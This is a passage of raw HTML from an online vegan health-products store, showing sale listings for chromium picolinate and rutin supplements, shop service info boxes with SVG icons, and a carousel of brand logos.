					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-14468 status-publish instock product_cat-minerals product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14468">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/chromium-picolinate-200-mcg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-40%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Chromium-Picolinate-200-mcg-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14469" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Chromium-Picolinate-200-mcg-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Chromium-Picolinate-200-mcg-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Chromium-Picolinate-200-mcg-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Chromium-Picolinate-200-mcg-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14468" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/chromium-picolinate-200-mcg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14468">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="c876246be3" data-product-id="14468" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14468" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14468" data-product_sku="50207" aria-label="Add &ldquo;Chromium Picolinate 200 mcg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/chromium-picolinate-200-mcg/">Chromium Picolinate 200 mcg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.59</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-14430 status-publish last instock product_cat-heart-health product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/rutin-antioxidant-protection-450-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-49%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Rutin-Antioxidant-Protection-450-mg-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14431" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Rutin-Antioxidant-Protection-450-mg-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Rutin-Antioxidant-Protection-450-mg-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Rutin-Antioxidant-Protection-450-mg-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Rutin-Antioxidant-Protection-450-mg-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14430" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/rutin-antioxidant-protection-450-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14430">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="c876246be3" data-product-id="14430" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14430" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14430" data-product_sku="72265" aria-label="Add &ldquo;Rutin Antioxidant Protection 450 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/rutin-antioxidant-protection-450-mg/">Rutin Antioxidant Protection 450 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.69</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-7791"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-6811"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-4213"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-8576"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_5523 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_5523" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
